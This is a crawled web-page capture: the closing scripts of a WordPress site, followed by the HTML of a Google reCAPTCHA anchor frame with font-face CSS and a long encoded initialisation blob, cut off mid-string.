		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rbq22cfxkhhi
body_size: 48834
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wHO7x3AhH5F5k0H9gRR4qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wHO7x3AhH5F5k0H9gRR4qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wHO7x3AhH5F5k0H9gRR4qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wqpMw4JBKzMuw6/DlMK+UjPDtiguwq/[base64]/[base64]/Drmg5w77CgMOXw405wp3DqsOYRFoNw4h+wqVfccKlOnTCslPDqsKxVEFSEW/DnMKncAfCsGsTw783w7oVFTUvMGzCqsK5cEDCo8KlR8KEa8OlwqZoZ8KeX2Mdw5HDoUjDkBwOw7Q7VQhAw59zwojDgGvDiT80ClV7w4HDtcKTw6EYwpkmP8KXwr0/wpzCtsOSw6vDliXDnMOYw6bCm0wSOhrCmcOCw7dOSMOrw6xgw63CoSRUw6tNQ3NLKMOLwotFwpDCt8Kjw75+f8KDN8OLecKiLGxPw6wzw5/CnMOxw4/CsU7CmGh4aG0cw5rCnScXw79bPMKvwrB+QMOGKRd8ZkAlaMKEwrrChB8xOMKZwrxHWsOeCcKOwpDDk0cGw4/CvsKjwrdww50rYcOXwpzCkArCncKZwqvDvsOOUsK4ajfDiTbCkCPDhcKNwp/Cs8Oxw6dywrs+w5HDj1DCtMO8wrjCm17Dn8KYO04zwrMLw4pgfcKpwrYxbMKKw6TDgirDjHfDgTY5w4NXwq/Cuj/DvcK0XMOrwoHClMKOw4E7GADDpyZnwqsvwrlPwoJHw4pTKcKFNSHCvcOqw5fCvMKcQE1IwrldGXFXw4DDiEXCsFMZYsKIL3PDqknDvcKiworCqAYow7bCjcKiw50PUcKZwo/Dji7DslLCkzxgwoHDvUHDtl0vWsOGPsK7wrHDi33DvgTDqMKpwpoPwrl8P8O+w7I2w5ArPMOFwoQqIcOQbHJbB8OQC8OtfAFBw7EKwp7CuMOuwpFdwpjCjxnDjSRoQRzCkQ/Dn8K3w4ZUwpXDnSPCngUKwqvCjcKrw5bCmyc/wrXDgFnCvcKzcsKYw7DCnMKHwrjDgEIYwqlxwqjCgsKtNsKHwrbCihAUUT8rfsKOw716dh8YwrBFRcK+w4fChcOeBCXDncOxaMKVAcKrPkkGwrLCgsKYT1rCpsKnF0TCssKSQ8Kbwq0xaSHCqsKPwrDDv8OmQMK/w40Qw7poABIMGQFXwqLCusO4dWp1SMOfw7jCoMOAwpg+wr/DslZGPsK2w7I7GQnClMKYw5PDqV7DlD7Dq8Kow5dKUTZXw5Akw4bCjsKgw4dCw4/DiSwqw4/Ci8KPNwREwpdvwrQmw5Aow7wpEMOewo5seW9kR0TDrRUBRFV7wrLCgGAlO1jDo0zDhsKiIsOzH3jDgTksCsKiw67Cih8/[base64]/w70AJ2MQUR/DvmA5w73DrMK9w4TCvsKYSMOUHsObw4Fpwq5JW2TCrTg9D1gqwqDDhiEcw4rDhsK1w48QVw1KwrjCj8KRdHfCvcKmD8KRPATDh00uCRvDr8OXR2NQbMKXMkXDkMKHAcKlQCDDnkI/[base64]/CpifCrnpVXigRw4DDq8O4w692woksw7/DksKWMQzDlMKQwpEXwrMFOsOxbBLCtsOXwqPCkMOjw73DujkQwqbDmhclw6MMfD3DvMOnFTMffTB8ZsOkbMONQzZEFsOtw7LDk3VYwo0KJkjDt1JUw4PClVjDmMObHSZnwqrCgHVdw6bDuDtJPmDDggjDnz/CnMKNw7vDlMOvSCXDggrDi8OHCC5Mw4nDnkBSwqgnccK5NcOdchd+w59ZV8KzN0A6wpwPwoXDrMKLFMOffAbDoBDCvHnDlkDDucOhw4DDp8Oawp9jL8OYOyNCZldXEwbCkmTCmC/CkEPDin0KIsK3FcKAw67Cqx7DuGDDp8OFRDrDgMKsfsOnwpzDq8OjTMOvLsKAw7s3B2s8w4/Dm1nCt8Ohw7DCiRHCiXvDiHFdw4PCssOpwqwmZsOKw4vCmynCgMO5MwjDqMO/[base64]/DnsOcwpAlD8OYVcOtw5AfNxLDs8KnwrnDucKpw4HCkMK3RhzCv8OfGMKlw6oneUJgfSDCgsOTw4zDoMKAw4zDh2pZOFFvQjDCpcKdbcOSdMO8wqPDnsOQwrcSRsO6e8KIwpbDh8OLwojDgSsTO8KOThQFYsKqw7UdVcK8VsKHw4fCvMK/[base64]/DqHc5LyLCgMO8F8KwMCwFw4bCshXCgUpbwodowqXCn8KJcx8qIWpIMcOSWsKLK8Ksw4/CuMOTwo0cwr4CT2TCg8OGYA4nwqHDtMKmHC5vZ8K1FjbCgTQXwpMmCcOHw6ovwo5uf1RlAwYQw4ElD8Kzw5rDhyAPfhbCgsKCa0fCnsOEwo5LJzJPH0zDo0bCq8OHw4PDosOXCsO9w61Vw73CicKzfsOxfMOJXmZAw5p4FMOrwoh2w63CsF3CmsK/GcKaw7jClT3CpD/CgsOebicXwrAmLizClk/ChEPDvMKmUxp1wo3Cv2/CmcOGwqHDuMKcIz4EVMO2wpXCnQzDhcKUIUtzw5Iowr/Dk3jDiiZ6V8Ovw6PCq8K8NlXDvcOBZy/[base64]/[base64]/[base64]/Ci2oRTcOCw7zDssOIWMK1FjLColw9w5ULwrjCh8O0ZWpnw7LDvcOpYVrDnsKMwrfCgW/DiMKAwqYGKMKSwpVJZH3DjcKuwoLDiBHChCzDncOkK1fCrsKPVVvDosKdw4lmwpTCuhUFwqXCt1vCo2zCncKPwqHDkXAuwrjDo8KOwqHCgWnCuMKgwr7DmsOfSsOPJC9LR8OeaE0GbXYywp10w6TCq0DCrl7DhMO9LSjDnwrCnsO8AMKOwqjCmMOSwr